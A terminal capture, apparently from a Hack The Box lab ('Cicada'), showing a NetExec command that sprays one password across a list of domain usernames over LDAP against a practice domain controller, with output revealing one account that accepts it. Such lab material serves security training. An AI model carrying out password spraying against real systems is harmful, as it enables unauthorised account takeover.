 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──_ #nxc ldap cicada.htb -u domainusernames.txt -p 'Q!3@Lp#M6b*7t*Vt' --continue-on-success
SMB 10.129.83.52 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
LDAP 10.129.83.52 389 CICADA-DC [-] cicada.htb\john.smoulder:Q!3@Lp#M6b*7t*Vt
LDAP 10.129.83.52 389 CICADA-DC [-] cicada.htb\sarah.dantelia:Q!3@Lp#M6b*7t*Vt
LDAP 10.129.83.52 389 CICADA-DC [-] cicada.htb\michael.wrightson:Q!3@Lp#M6b*7t*Vt
LDAP 10.129.83.52 389 CICADA-DC [-] cicada.htb\david.orelious:Q!3@Lp#M6b*7t*Vt
LDAP 10.129.83.52 389 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──_ #